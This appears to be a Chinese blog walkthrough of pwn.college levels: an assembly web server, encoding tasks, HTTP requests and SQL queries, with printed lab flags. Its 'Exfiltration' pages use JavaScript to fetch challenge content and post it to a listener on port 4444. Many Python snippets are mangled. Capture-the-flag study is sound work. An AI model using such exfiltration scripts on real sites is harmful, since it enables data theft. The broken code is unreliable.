"HTTP/1.0 200 OK\r\n\r\n" buffer: .space 256 file_path: .space 64
level9 这道题要用fork,经过第七题的拷打之后,简单一些了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rax , 57 # fork()syscall cmp rax , 0 je child_processmov rdi , 4 # close(4 )mov rax , 3 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall jmp donechild_process: mov rdi , 3 # close(3 )mov rax , 3 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 256 mov rax , 0 syscall lea rsi , buffer+4 lea rdi , file_pathloop_start: mov al , byte ptr [rsi ]cmp al , ' ' je get_file_pathmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_startget_file_path: lea rdi , file_path # open("file_path" , O_RDONLY)mov rsi , 0 mov rax , 2 syscall mov rdi , 3 # read(the_file,buf,256 )mov rsi , rsp mov rdx , 256 mov rax , 0 syscall mov r8 , rax mov rdi , 3 # close(5 ) = 0 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi , 4 # write(4 , "file_buf" , r8 )mov rsi , rsp mov rdx , r8 mov rax , 1 syscall mov rdi , 4 # close(4 ) = 0 mov rax , 3 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall done: .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n" buffer: .space 256 file_path: .space 64
level10 这一关,还挺折磨的。对于客户端发来的信息:
1 "POST /tmp/tmpgjb407yq HTTP/1.1\r \n Host: localhost\r \n User-Agent: python-requests/2.32.3\r \n Accept-Encoding: gzip, deflate, zstd\r \n Accept: */*\r \n Connection: keep-alive\r \n Content-Length: 65\r \n \r \n K8rWGbWjWUycQmhKDinJRKVnmTd1ssEfnNbxuzygIK4l1pIVgCGgSx0Kdr3xqIFWK"
需要解析出length和这个随机字符串。因为后续需要通过write写入文件/tmp/xxx。所以,我想到的方法是将这个字符串存入buffer,然后从buffer的最后一个字节开始逆序遍历,到第一个\n停止。这样可以拿到这个随机字符串的逆序,以及用一个寄存器记录一下长度。后续再通过这个长度来再一次逆序这个随机字符串,从而写入/tmp/xxx。最终代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rax , 57 # fork()syscall cmp rax , 0 je child_processmov rdi , 4 # close(4 )mov rax , 3 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall jmp donechild_process: mov rdi , 3 # close(3 )mov rax , 3 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 512 mov rax , 0 syscall mov r8 , rax lea rsi , buffer+5 lea rdi , file_pathloop_start: mov al , byte ptr [rsi ]cmp al , 0x20 je get_file_pathmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_startget_file_path: lea rdi , file_path # open("file_path" , O_WRONLY|O_CREAT, 0777 )mov rsi , 01 |0100 mov rdx , 0x1FF mov rax , 2 syscall mov rbx , 0 lea rdi , contentdec r8 loop2_start: mov al , byte ptr [buffer + r8 ]cmp al , 0xa je get_content_strmov byte ptr [rdi ], al inc rdi dec r8 inc rbx jmp loop2_startget_content_str: lea rdi , reverse_contentmov r9 , rbx dec r9 mov rcx , 0 loop3_start: mov al , byte ptr [content + r9 ]cmp rcx , rbx je get_reverse_strmov byte ptr [rdi ], al inc rdi inc rcx dec r9 jmp loop3_startget_reverse_str: mov rdi , 3 # write(3 , content, content_length)lea rsi , reverse_contentmov rdx , rbx mov rax , 1 syscall mov rdi , 3 # close(3 ) = 0 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall done: .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n" buffer: .space 512 file_path: .space 64 content: .space 256 reverse_content: .space 256
总共三个循环,还是挺复杂的。主要是有更简单的方法。!使用\n的索引即可。如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rax , 57 # fork()syscall cmp rax , 0 je child_processmov rdi , 4 # close(4 )mov rax , 3 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall jmp donechild_process: mov rdi , 3 # close(3 )mov rax , 3 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 512 mov rax , 0 syscall mov r10 , rax lea rsi , buffer+5 lea rdi , file_pathloop_start: mov al , byte ptr [rsi ]cmp al , 0x20 je get_file_pathmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_startget_file_path: lea rdi , file_path # open("file_path" , O_WRONLY|O_CREAT, 0777 )mov rsi , 01 |0100 mov rdx , 0x1FF mov rax , 2 syscall mov r12 , 8 mov r8 , 0 mov r9 , 0 lea rsi , bufferlea rdi , contentloop2_start: cmp r8 , r12 jge get_contentmov al , byte ptr [rsi ]inc r9 cmp al , '\n' je get_index inc rsi jmp loop2_startget_index: inc r8 inc rsi jmp loop2_startget_content: sub r10 , r9 mov rdi , 3 # write(3 , content, content_length)lea rsi , bufferadd rsi , r9 mov rdx , r10 mov rax , 1 syscall mov rdi , 3 # close(3 ) = 0 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall done: .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n" buffer: .space 512 file_path: .space 64 content: .space 256 reverse_content: .space 256
level11 这道题的关键就是多线程,也就是父进程需要不断地接收新的连接,并fork出子进程来处理这个连接,然后再接收新的连接,再fork出子进程来处理。因此,子进程部分就是level9和level10的结合。额外加一个循环,让父进程不断地accept和fork就好了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall loop_accept: mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rax , 57 # fork()syscall mov r8 , rax cmp r8 , 0 jne parent_processcmp r8 , 0 je child_processchild_process: mov rdi , 3 # close(3 )mov rax , 3 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 512 mov rax , 0 syscall mov r15 , rax mov al , byte ptr [buffer]cmp al , 'P' je post_requestcmp al , 'G' je get_requestget_request: lea rsi , buffer+4 lea rdi , file_path_getloop_start_get: mov al , byte ptr [rsi ]cmp al , ' ' je get_file_path_getmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_start_getget_file_path_get: lea rdi , file_path_get # openmov rsi , 0 mov rax , 2 syscall mov rdi , 3 # readmov rsi , rsp mov rdx , 256 mov rax , 0 syscall mov r8 , rax mov rdi , 3 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi , 4 mov rsi , rsp mov rdx , r8 mov rax , 1 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall post_request: mov r10 , rax lea rsi , buffer+5 lea rdi , file_pathloop_start_post: mov al , byte ptr [rsi ]cmp al , 0x20 je get_file_path_postmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_start_postget_file_path_post: lea rdi , file_path # open("file_path" , O_WRONLY|O_CREAT, 0777 )mov rsi , 01 |0100 mov rdx , 0x1FF mov rax , 2 syscall mov r12 , 8 mov r8 , 0 mov r9 , 0 lea rsi , bufferlea rdi , contentloop2_start_post: cmp r8 , r12 jge get_contentmov al , byte ptr [rsi ]inc r9 cmp al , '\n' je get_index inc rsi jmp loop2_start_postget_index: inc r8 inc rsi jmp loop2_start_postget_content: sub r15 , r9 mov rdi , 3 # write(3 , content, content_length)lea rsi , bufferadd rsi , r9 mov rdx , r15 mov rax , 1 syscall mov rdi , 3 # close(3 ) = 0 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall parent_process: mov rdi , 4 mov rax , 3 syscall jmp loop_accept.section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n" buffer: .space 512 file_path: .space 64 file_path_get: .space 64 content: .space 256 reverse_content: .space 256
Playing With Programs Dealing with Data 10. Encoding Practice pwntools 的API说明:Pwntools Cheatsheet
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *def encode (s ):'big' )print (s)bin (s).replace('0b' ,'' )return binary"/challenge/runme" )b"\x96\x92\xa9\xd6\xec\x83\xe3\xba" print (correct_password)print (p.readall())
11. Hex-encoding Practice 1 2 3 4 5 from pwn import *b"hveetgwy" print (correct_password)
12. Nested Encoding 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *'/challenge/runme' )b"arumrhnj" "l1" )"l1" )"l1" )"l1" )print (correct_password)print (p.readall())
13. Hex-encoding UTF-8 1 2 3 4 5 6 7 8 from pwn import *'/challenge/runme' )"📐 🌍 🍗 🔵" .encode("utf-8" )print (correct_password)print (p.readall())
14. UTF Mixups 1 2 3 4 5 6 7 8 from pwn import *b"amoozuff" "latin1" )"utf-16" )print (correct_password)with open ('okeu' , 'wb' ) as file:
15. Modifying Encoded Data 1 2 3 4 5 6 7 8 9 from pwn import *b"\xf1~\xe6P\xc0\x9a\x1f\xa6" 1 ]print (correct_password)'/challenge/runme' )print (p.readall())
16. Decoding Base64 1 2 3 4 5 6 7 8 9 from pwn import *b"iAb/uzx0uJQ=" print (correct_password)'/challenge/runme' )print (p.readall())
17. Encoding Base64 1 2 3 4 5 6 7 8 from pwn import *b"\\\x0fz\xf4\xe27\xe4\xf3" print (correct_password)'/challenge/runme' )print (p.readall())
18. Dealing with Obfuscation 1 2 3 4 5 6 7 8 9 10 11 from pwn import *b"\x9c\xebn\xb4\xd1\xe5r\x05" hex ().encode("l1" )1 ]hex ().encode("l1" )print (correct_password)'/challenge/runme' )print (p.readall())
19. Dealing with Obfuscation 2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *def encode_to_bits (s ):return b"" .join(format (c, "08b" ).encode("latin1" ) for c in s)b"V\x04\x93\x98\x05\xd4^\r" 1 ]print (correct_password)"l1" ))1 ]1 ]'l1' ))'/challenge/runme' )print (p.readall())
Talking Web 1. Your First HTTP Request 用GUI打开,然后命令行运行/challenge/server,最后浏览器打开网页,即可获得flag
2. Reading Flask 访问http://challenge.localhost/access
查看源码,发现在注释中存在flag。随后,F12查看页面源码就行了。
查看源码,路径为/fulfill,F12打开开发者模式,然后在Network中,找到fulfill这一项,点击后在右边找到Header,其中X-FLAG字段就是flag
5. HTTP (netcat) 1 2 3 4 5 6 7 8 9 10 11 12 hacker @talking-web~http-netcat:~/Desktop$ nc challenge.localhost 80 GET / HTTP/1 .1 HTTP /1 .1 200 OKServer : Werkzeug/3 .0 .6 Python/3 .8 .10 Date : Sun, 02 Mar 2025 12 :59 :11 GMTContent -Type: text/html; charset=utf-8 Content -Length: 84 X -Flag: pwn.college{YrqEpNPZzcBDnBQkJiogkaSfKN0.dljNyMDLxYTN1YzW}Connection : close<html> <head> <title> Talking Web</title></head><body><h1>Great job!</h1></body></html>
思路就是,使用nc命令,获取网页信息。并且使用GET请求,随后接收到响应。响应中存在flag。
记住,输入两次回车,才是结束本次请求。
6. HTTP Paths (netcat) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 hacker @talking-web~http-paths-netcat:~/Desktop$ nc challenge.localhost 80 GET /hack HTTP/1 .1 HTTP /1 .1 200 OKServer : Werkzeug/3 .0 .6 Python/3 .8 .10 Date : Sun, 02 Mar 2025 13 :04 :48 GMTContent -Type: text/html; charset=utf-8 Content -Length: 243 Connection : close<html> <head> <title> Talking Web</title></head><body> <h1> Great job!</h1><!-- TOP SECRET: <p> pwn .college{s97BHDSXwCrre5GEUP0gFK5CKc_.dVzNyMDLxYTN1YzW}</p> --></body> </html>
多了一个路径而已。
7. HTTP (curl) curl是一个强大的命令行工具,用于与服务器进行数据传输。它支持多种协议。
常用选项
选项
描述
-X 或 --request指定 HTTP 请求方法(如 GET、POST、PUT、DELETE)。
-H 或 --header添加 HTTP 请求头。
-d 或 --data发送 POST 请求的数据(表单数据)。
-F 或 --form发送文件或表单数据(用于文件上传)。
-o 或 --output将输出保存到文件。
-O将输出保存为文件名(从 URL 中提取文件名)。
-i 或 --include显示响应头信息。
-I 或 --head仅显示响应头信息(HEAD 请求)。
-u 或 --user指定用户名和密码(用于认证)。
-v 或 --verbose显示详细请求和响应信息。
-L 或 --location自动跟随重定向。
-k 或 --insecure忽略 SSL 证书验证。
-s 或 --silent静默模式,不显示进度和错误信息。
-A 或 --user-agent设置 User-Agent 请求头。
这题很简单了,直接curl就好了。
1 2 3 4 5 6 7 8 9 10 hacker@talking-web~http-curl:~/Desktop$ curl challenge .localhost/pwn <html > <head > <title > Talking Web</title > </head > <body > <h1 > Great job!</h1 > <p > pwn.college {UNlBBwS-NwpLJYdlVPpEoojvICd.dRzNyMDLxYTN1YzW} </p > </body > </html >
8. HTTP (python) 1 2 3 4 5 6 7 8 import requests"http://challenge.localhost/verify" if response.status_code == 200 :print (response.text)
用python的requests模块,写个get请求即可。
1 2 3 4 5 6 7 8 9 10 import requests"http://challenge.localhost/submission" "Host" : "ctflearn.com:80" if response.status_code == 200 :print (response.text)
查一查curl的用法即可。
1 curl -H "Host: overthewire.org:80" challenge.localhost/progress
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 hacker@talking-web~http-host-header-netcat:~/Desktop$ nc -v challenge.localhost 80head ><title>Talking Web</title></head>
12. URL Encoding (netcat) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 hacker@talking-web~url-encoding-netcat:~/Desktop$ nc -v challenge.localhost 80head ><title>Talking Web</title></head>
编码,空格在url编码中是%20,因此,在nc命令中使用%20代替即可。
13. HTTP GET Parameters 1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requests"http://challenge.localhost/submit" "unlock" : "ufxxiiik" "Host" : "challenge.localhost:80" if response.status_code == 200 :print (response.text)
加GET请求的参数。
14. Multiple HTTP parameters (netcat) 1 2 3 4 hacker@talking-web~multiple-http-parameters-netcat:~/Desktop$ nc -v challenge.localhost 80
用nc命令,构造一个GET请求即可。
15. Multiple HTTP parameters(curl) 1 hacker@talking-web~multiple-http-parameters-curl:~/Desktop$ curl -H "Host: challenge.localhost:80" "http://challenge.localhost/authenticate?hash=jzsfndeg&auth_pass=erdsycur&access_code=sxobnyrn"
用双引号包括域名,使得&被用作参数连接符。
这关本来是直接打开浏览器访问提交表单就能拿到flag,但是那个太卡了,所以这里也用的python来发送Post请求。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requests"http://challenge.localhost/request" "verify" : "mbobcxum" "Host" : "challenge.localhost:80" ,"User-Agent" : "Firefox" if response.status_code == 200 :print (response.text)
这里需要加User-Agent字段,是因为题目会检测是否采用的是Firefox打开。
1 hacker@talking-web~http-forms-curl:~/Desktop$ curl -X POST -d "keycode=xqwrvyfd" -H "Host: challenge.localhost:80" http://challenge.localhost/meet
1 2 3 4 5 6 7 8 9 hacker@talking-web~http-forms-netcat:~/Desktop$ nc -v challenge.localhost 80
这里有一个很坑的点,必须得有Content-Length字段,且有这个字段后,就可以回车再回车。此时接收表单数据。再进行url编码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requests"http://challenge.localhost/progress" "code" : "cboboidk" "Host" : "challenge.localhost:80" ,"User-Agent" : "Firefox/2.0.0.11" if response.status_code == 200 :print (response.text)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requests"http://challenge.localhost/verify" "auth_key" : "hhyrdgcr" "Host" : "challenge.localhost:80" ,"User-Agent" : "Firefox/2.0.0.11" if response.status_code == 200 :print (response.text)
1 hacker@talking-web~multiple-form-fields-curl:~/Desktop$ curl -X POST -d "private_key=iqzryxmm&secret_key=ufaeulmp&secure_key=fgynzsij" -H "Host: challenge.localhost:80" http://challenge.localhost/qualify
1 2 3 4 5 6 7 8 hacker@talking-web~multiple-form-fields-netcat:~/Desktop$ nc -v challenge.localhost 80
同理,参数也用&连接即可。
23. HTTP Redirects (netcat) 重定向,首先先发送正常的请求。
1 2 3 4 hacker@talking-web~http-redirects-netcat:~/Desktop$ nc -v challenge.localhost 80
发现返回数据中,有重定向的paths,那么再用nc发送这个paths的请求
1 2 3 4 hacker@talking-web~http-redirects-netcat:~/Desktop$ nc -v challenge.localhost 80
24. HTTP Redirects (curl) 同理,用curl两次即可。
25. HTTP Redirects (python) 1 2 3 4 5 6 7 8 9 10 import requests"http://challenge.localhost" "Host" : "challenge.localhost:80" if response.status_code == 200 :print (response.text)
python的requests模块能够自动跟踪重定向的网页,因此发送简单的GET请求即可。
26. HTTP Cookies (curl)
Make an HTTP request to 127.0.0.1 on port 80 to get the flag. Make any HTTP request, and the server will ask you to set a cookie. Make another request with that cookie to get the flag.
提示得很清楚了,先随便发送一个请求,然后设置cookie,随后发送另一个请求拿到flag。
可以使用curl -L -v challenge.localhost来自动跟踪重定向
第一次是为了拿到cookie,命令为curl -L -v 127.0.0.1:80,随后再curl一次,用-b参数携带cookie。然后就能获得flag
1 hacker@talking-web~http-cookies-curl:~/Desktop$ curl -L -v -b "cookie=3bfab8c85fbf73872c0b0a6956fc4620" 127.0.0.1:80
27. HTTP Cookies (netcat) 1 2 3 4 hacker@talking-web~http-cookies-netcat:~/Desktop$ nc -v 127.0.01 80
28. HTTP Cookies (python) 1 2 3 4 5 6 7 8 import requests"http://127.0.0.1:80" if response.status_code == 200 :print (response.text)
29. Server State (python) 1 2 3 4 5 6 import requests"http://127.0.0.1:80" print (response.text)
得益于,requests模块的get请求会自动跟踪重定向,因此执行一次脚本发现302重定向,会自动跟踪。则自动发送了4个请求,达到题目要求,获得flag。
30. Listening Web 把第一关的Server代码copy到这儿,然后修改端口并运行即可。
1 2 3 4 5 6 7 import flaskimport os8 )"challenge.localhost" , 1337 )
31. Speaking Redirects 写Server端的重定向即可。
1 2 3 4 5 6 7 8 9 10 11 import flaskimport os@app.route("/" , methods=["GET" ] def redirector ():return flask.redirect(f"http://challenge.localhost:80/submission" )8 )"localhost" , 1337 )
32. JavaScript Redirects 写一个JavaScript代码,放在/home/hacker/public_html/solve.html中即可。
1 2 3 4 5 6 7 8 9 10 <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > Redirecting...</title > <script type ="text/javascript" > window .location .href = "http://challenge.localhost:80/request" ; </script > </head > </html >
33. Including JavaScript 这道题的思路是,首先客户端请求solve.html,我们在其中写入javascript脚本,让其访问服务器指定paths的javascript脚本并执行,随后将该执行结果重定向到某个能看到的地方即可。
1 2 3 4 5 6 7 8 9 10 11 12 <!DOCTYPE html > <html > <head > <title > Exfiltration</title > <script src ="http://challenge.localhost/mission" > </script > <script > window .location = "http://challenge.localhost:80/?flag=" + flag; </script > </head > <body > </body > </html >
javascript中的src属性:
当JavaScript的<scirpt>标签的src属性指定一个URL时,浏览器会发送一个HTTP GET请求到指定的URL,请求相应资源。获取资源(一般是javascript文件)后会下载JavaScript文件,解析并执行其中的JavaScript代码。
34. HTTP (javascript) 这道题真坑哇,这和那个CORS没关系。也不需要启动浏览器调试,也调试不了。得开practice模式调试。思路就是,直接使用fetch目标,然后对拿到的data做处理,让它发送给一个其他服务器就好了。我用的是nc -l 4444,监听4444端口。然后那边用POST提交数据就OK了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <!DOCTYPE html > <html > <head > <title > Exfiltration</title > <script > fetch ('http://challenge.localhost:80/task' ) .then (response => if (!response.ok ){ throw new Error ('Network response was not ok' ); } return response.text (); }) .then (website_content => console .log ("Content received from challenge.localhost:80:" , website_content); fetch ("http://localhost:4444/" , { method : 'POST' , headers :{ 'Content-Type' : 'text/plain' , }, body : website_content, }) }) .catch (error =>console .error ('Error:' , error)); </script > </head > <body > </body > </html >
35. HTTP Get Parameters (javascript) 加参数而已,只需要在fetch里直接加。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <!DOCTYPE html > <html > <head > <title > Exfiltration</title > <script > fetch ('http://challenge.localhost:80/complete?challenge_key=vjcopwsk&secure_key=zqzbftms&auth=yzcibfla' ) .then (response => if (!response.ok ){ throw new Error ('Network response was not ok' ); } return response.text (); }) .then (website_content => console .log ("Content received from challenge.localhost:80:" , website_content); fetch ("http://localhost:4444/" , { method : 'POST' , headers :{ 'Content-Type' : 'text/plain' , }, body : website_content, }) }) .catch (error =>console .error ('Error:' , error)); </script > </head > <body > </body > </html >
查一下,fetch如何发送POST请求时加参数就好了。思路清晰后,就是语法的问题,AI的出现让这些问题都不是问题。所以重要的是思路。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <!DOCTYPE html > <html > <head > <title > Exfiltration</title > <script > const params = new URLSearchParams (); params.append ('auth_pass' ,'hvapqzli' ); params.append ('solution' , 'kmdajdmm' ); params.append ('security_token' , 'zprqxfbr' ); fetch ('http://challenge.localhost:80/submission' ,{ method : 'POST' , headers : { 'Content-Type' : 'application/x-www-form-urlencoded' , }, body : params, }) .then (response => if (!response.ok ){ throw new Error ('Network response was not ok' ); } return response.text (); }) .then (website_content => console .log ("Content received from challenge.localhost:80:" , website_content); fetch ("http://localhost:4444/" , { method : 'POST' , headers :{ 'Content-Type' : 'text/plain' , }, body : website_content, }) }) .catch (error =>console .error ('Error:' , error)); </script > </head > <body > </body > </html >
SQL Playground 1. SQL Queries 简单的SQL语法
1 2 3 4 5 6 7 8 hacker@sql-playground~sql-queries:~/Desktop$ /challenge/sql select name from sqlite_master where type = 'table' 'name' : 'information' }select * from information'record' : 'pwn.college{sL39JzNFAYS1b4urGcF1vDs5hcn.QX5kzN0EDLxYTN1YzW}' }
2. Filtering SQL 1 2 3 4 hacker@sql-playground~filtering-sql:~/Desktop$ /challenge/sql select info from repository where info like '%pwn%' 'info' : 'pwn.college{UIysK2dWKY3qPB4nHgeDwWXQnHb.QXwADO0EDLxYTN1YzW}' }
3. Choosing Columns 1 2 3 4 5 6 7 8 hacker@sql-playground~choosing-columns:~/Desktop$ /challenge/sql type = 'table' AND name = 'resources' ;'sql' : 'CREATE TABLE resources(flag_tag,datum)' }select datum from resources where datum like "%pwn%" ;'datum' : 'pwn.college{k6URsZ8-uBwi_TNBBVNFI7zEreQ.QXxADO0EDLxYTN1YzW}' }
4. Exclusionary Filtering 1 2 3 4 hacker@sql-playground~exclusionary-filtering:~/Desktop$ /challenge/sql select secret from data where secret like '%pwn.college%' 'secret' : 'pwn.college{AcDNrhXELmHNhramheE64AkS0AB.QXyADO0EDLxYTN1YzW}' }
5. Filtering Strings 1 2 3 4 hacker@sql-playground~filtering-strings:~/Desktop$ /challenge/sql select record from secrets where record like '%pwn.college%' 'record' : 'pwn.college{ctyoxv05RHMSQR6B2ybT7siWQZs.QXzADO0EDLxYTN1YzW}' }
6. Filtering on Expressions 1 2 3 4 hacker@sql-playground~filtering-on-expressions:~/Desktop$ /challenge/sql select detail from items where detail like '%pwn.college%' 'detail' : 'pwn.college{QwM7-oEhh9lTAvkfmOVVXEUbCj3.QX0ADO0EDLxYTN1YzW}' }
7. SELECTING Expressions 用substr限制5个字符的输出,然后一点点拼接出flag。
1 select substr(payload, 56 , 5 ) from payloads where payload like '%pwn.college%'
8. Composite Conditions 记得使用cat查看/challenge/sql的源码
1 sql > select payload from entries where payload like 'pwn.college{%' and payload like '%}' and flag_tag = 1337
9. Reaching Your LIMITs limit的应用,因为limit的特性,再结合源码。因此limit 1时,输出的就是正确的flag。
1 sql > select content from notes where content like "pwn.college{%" and content like "%}" limit 1
1 2 3 4 sql > select name from sqlite_master where type = 'table' 1 rows.- {'name' : 'NAtlxoGT' }sql > select text from NAtlxoGT
Core Material Intro to Cybersecurity TO DO !!!
Program Security Shellcode Injection 这个模块,使用的不是as和ld来汇编链接了。而是使用gcc编译器。
gcc是更高级的编译器,更方便,gcc可以自动处理汇编代码。可以根据文件的后缀名自动选择相应的编译器和链接器。gcc可以自动链接标准库以及你指定的其他库。
